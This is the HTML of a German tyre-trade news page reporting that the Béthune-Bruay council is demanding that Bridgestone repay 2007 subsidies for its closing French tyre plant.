<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
<!-- Neu Ende - -->

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://reifenpresse.de/' rel='bookmark' title='Permanenter Link zu: Startseite'  itemprop="headline" >Startseite</a></strong></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >
				
				

                    <article class='post-entry post-entry-type-standard post-entry-225344 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-225344 post type-post status-publish format-standard has-post-thumbnail hentry category-markt tag-archiv-bridgestone tag-frankreich tag-schlie-ung pmpro-has-access'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück<span class="post-format-icon minor-meta"></span></h1><span class="blog-categories minor-meta"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" rel="tag">Markt</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg" title="Bridgestone soll jetzt Subventionen aus 2007 für das noch in diesem Jahr schließende Reifenwerk im nordfranzösischen Béthune zurückzahlen (Quelle: Bridgestone)"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="wp-image-225346 avia-img-lazy-loading-225346 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Bridgestone Bethune" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-600x450.jpg 600w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-705x529.jpg 705w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg 800w" data-lazy-sizes="100vw" title="Bridgestone Bethune" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg"><noscript><img loading="lazy" width="600" height="450" src="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg" class="wp-image-225346 avia-img-lazy-loading-225346 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Bridgestone Bethune" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-600x450.jpg 600w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-705x529.jpg 705w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg 800w" sizes="100vw" title="Bridgestone Bethune"></noscript></a></div><div class="entry-content"  itemprop="text" ><p>Bekanntlich will <a href="https://reifenpresse.de/2020/09/16/jetzt-auch-bridgestone-hersteller-will-europaeisches-reifenwerk-schliessen/">Bridgestone sein Reifenwerk im nordfranzösischen Béthune noch im Laufe dieses Jahres schließen</a>. Nun fordert der Stadtrat von Béthune-Bruay Subventionen zurück, mit denen sich die Kommune 2007 an einer 30-Millionen-Euro-Investition des Herstellers beteiligt hatte und begründet dies Medienberichten zufolge damit, der Hersteller sei den damals eingegangenen Verpflichtungen „nicht in Gänze“ nachgekommen. Weitere Details dazu sind aktuell nicht bekannt, außer dass sich die Forderung, die die Kommune „bei Bedarf durch rechtliche Schritte“ einklagen wolle, auf 1,25 Millionen Euro belaufe. <a href="https://reifenpresse.de/2020/12/15/bridgestone-verhandelt-mit-zwei-reifenherstellern-ueber-bethune-verkauf/">Aktuell verhandelt Bridgestone über den Verkauf des Béthune-Pkw-Reifenwerks auch mit zwei Reifenherstellern</a>. <em>ab</em></p>
<p>&nbsp;</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >Donnerstag, 7. Januar 2021</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#respond" class="comments-link" >0 Kommentare</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">von <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://reifenpresse.de/author/borchers/" title="Beiträge von Arno Borchers" rel="author">Arno Borchers</a></span></span></span></span></span></header><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Schlagworte:</strong><span> <a href="https://reifenpresse.de/tag/archiv-bridgestone/" rel="tag">Bridgestone</a>, <a href="https://reifenpresse.de/tag/frankreich/" rel="tag">Frankreich</a>, <a href="https://reifenpresse.de/tag/schlie-ung/" rel="tag">Schließung</a></span></span><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen via Facebook" href='https://www.facebook.com/sharer.php?u=https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/&#038;t=Werksschlie%C3%9Fung%3A%20Kommune%20in%20B%C3%A9thune%20fordert%20Subventionen%20von%20Bridgestone%20zur%C3%BCck' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via Facebook'><span class='avia_hidden_link_text'>Teilen via Facebook</span></a></li><li class='av-share-link av-social-link-square-x-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=Werksschlie%C3%9Fung%3A%20Kommune%20in%20B%C3%A9thune%20fordert%20Subventionen%20von%20Bridgestone%20zur%C3%BCck&#038;url=https://reifenpresse.de/?p=225344' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen via LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Werksschlie%C3%9Fung%3A%20Kommune%20in%20B%C3%A9thune%20fordert%20Subventionen%20von%20Bridgestone%20zur%C3%BCck&#038;url=https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via LinkedIn'><span class='avia_hidden_link_text'>Teilen via LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Werksschlie%C3%9Fung%3A%20Kommune%20in%20B%C3%A9thune%20fordert%20Subventionen%20von%20Bridgestone%20zur%C3%BCck&#038;body=https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li><li class='av-share-link av-social-link-Email avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Werksschlie%C3%9Fung%3A%20Kommune%20in%20B%C3%A9thune%20fordert%20Subventionen%20von%20Bridgestone%20zur%C3%BCck&#038;body=https://reifenpresse.de/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/' data-av_svg_icon='Email' data-av_iconset='svg_entypo-fontello' title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2021/01/Bridgestone-Bethune.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Arno Borchers</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2025/09/Reifenpresse-Logo2025-01.svg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Arno Borchers</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-07T10:45:43+01:00" >2021-01-07 10:45:43</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-07 10:45:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Werksschließung: Kommune in Béthune fordert Subventionen von Bridgestone zurück</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Schreiben Sie einen Kommentar</h3><span class="minitext">﻿An Diskussionen teilnehmen<br />﻿Hinterlassen Sie uns einen Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/07/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://reifenpresse.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f99d2dc4bd"  name="f99d2dc4bd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a793ce6988b3aac9e2d423b2ad357c6f" );document.getElementById("f99d2dc4bd").setAttribute( "id", "comment" );</script></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='225344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-62" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</div><div id="text-40" class="widget clearfix widget_text"><h3 class="widgettitle">Top 10 Beiträge</h3>			<div class="textwidget"><p>&nbsp;</p>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"10","offset":0,"range":"last7days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		
		
		
		
		
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Reifenpresse</h3><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-90518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90518"><a href="https://reifenpresse.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-90531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90531"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/">Mediadaten</a></li>
<li id="menu-item-132938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132938"><a href="https://reifenpresse.de/kontakt/">Kontakt</a></li>
<li id="menu-item-90530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90530"><a href="https://reifenpresse.de/rechtliches/">Rechtliches</a></li>
<li id="menu-item-169175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169175"><a rel="privacy-policy" href="https://reifenpresse.de/datenschutzbelehrung/">Datenschutz</a></li>
<li id="menu-item-38294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38294"><a href="https://reifenpresse.de/impressum/">Impressum</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-fusszeilenmenue-2-container"><ul id="menu-fusszeilenmenue-2" class="menu"><li id="menu-item-334238" class="en_menu_icon en_menu_icon_en menu-item menu-item-type-custom menu-item-object-custom menu-item-334238"><a target="_blank" href="http://www.tyrepress.com">Tyrepress.com</a></li>
<li id="menu-item-334239" class="en_menu_icon en_menu_icon_it menu-item menu-item-type-custom menu-item-object-custom menu-item-334239"><a target="_blank" href="http://www.pneusnews.it">PneusNews.it</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2026 - Profil-Verlag GmbH · Website umgesetzt von <a heref="https://elbnetz.com" alt="WordPress-Agentur Hamburg">Elbnetz GmbH</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Reifenpressede-154939211224844/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/Reifenpresse' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/neue-reifenzeitung' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://reifenpresse.de/2021/01/07/bridgestone-will-an-positive-ergebnisse-aus-dem-vorjahr-anknuepfen/' title='Link to: Bridgestone will an „positive Ergebnisse“ aus dem Vorjahr anknüpfen' aria-label='Bridgestone will an „positive Ergebnisse“ aus dem Vorjahr anknüpfen'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Bridgestone will an „positive Ergebnisse“ aus dem Vorjahr anknüpfen</title>
<desc id='av-svg-desc-4'>Link to: Bridgestone will an „positive Ergebnisse“ aus dem Vorjahr anknüpfen</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Bridgestone will an „positive Ergebnisse“ aus dem Vorjahr anknüpfen</span><span class='entry-image'><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="wp-image-225057 avia-img-lazy-loading-225057 attachment-thumbnail size-thumbnail wp-post-image" alt="Bridgestone Jahresausblick Muehlhaeuser tb" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-600x450.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-705x529.jpg 705w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb.jpg 800w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Bridgestone Jahresausblick Muehlhaeuser tb" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-600x450.jpg"><noscript><img loading="lazy" width="80" height="60" src="https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-600x450.jpg" class="wp-image-225057 avia-img-lazy-loading-225057 attachment-thumbnail size-thumbnail wp-post-image" alt="Bridgestone Jahresausblick Muehlhaeuser tb" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-600x450.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-705x529.jpg 705w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb-300x225.jpg 300w, https://reifenpresse.de/wp-content/uploads/2020/12/Bridgestone-Jahresausblick-Muehlhaeuser_tb.jpg 800w" sizes="(max-width: 80px) 100vw, 80px" title="Bridgestone Jahresausblick Muehlhaeuser tb"></noscript></span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://reifenpresse.de/2021/01/07/2021-bringt-auch-dem-reifenhandel-einige-rechtliche-neuerungen/' title='Link to: 2021 bringt auch dem Reifenhandel einige rechtliche Neuerungen' aria-label='2021 bringt auch dem Reifenhandel einige rechtliche Neuerungen'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: 2021 bringt auch dem Reifenhandel einige rechtliche Neuerungen</title>
<desc id='av-svg-desc-5'>Link to: 2021 bringt auch dem Reifenhandel einige rechtliche Neuerungen</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>2021 bringt auch dem Reifenhandel einige rechtliche Neuerungen</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div data-rocket-location-hash="0d86fd5afa4658b1f9669ebe1d4f91f1" id="fb-root"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"reife-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
	<script>
(function($){
    $(window).load(function() {
    	var postImage = $('.single-big .wp-post-image');
    	var imageLink = $('.single-big > a');
        var imgAlt    = imageLink.attr('title');

        postImage.after("<div class='img_caption'>"+imgAlt+"</div>");
    });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://reifenpresse.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://reifenpresse.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://reifenpresse.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold-child/js/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia.js?ver=7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/shortcodes.js?ver=7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1" id="avia-module-sc-lottie-animation-js"></script>
